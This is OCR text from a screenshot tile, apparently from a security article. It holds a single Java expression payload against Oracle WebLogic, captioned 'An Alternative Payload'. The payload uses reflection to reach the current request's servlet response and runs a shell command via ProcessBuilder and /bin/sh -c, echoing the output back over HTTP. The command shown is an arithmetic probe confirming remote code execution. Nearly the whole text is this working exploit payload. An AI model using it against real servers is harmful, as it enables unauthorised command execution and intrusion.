
java.lang.Class.forName("weblogic.work.ExecuteThre
ad").getDeclaredMethod("getCurrentWork").invoke(c)
;var cf = 
w.getClass().getDeclaredField("connectionHandler")
;cf.setAccessible(true);var ch = cf.get(w);var rf 
= 
ch.getClass().getDeclaredField("request");rf.setAc
cessible(true);var r = 
rf.get(ch).getResponse();var os = 
r.getServletOutputStream();String cc="echo 
%24%28%28268409241-268396503%29%29";os.write(new 
java.util.Scanner(new 
java.lang.ProcessBuilder("").command("/bin/sh", "-
c",cc).redirectErrorStream(true).start().getInputS
tream()).useDelimiter("\A").next().getBytes());os.
flush();r.getWriter().write("");c.interrupt();")
An Alternative Payload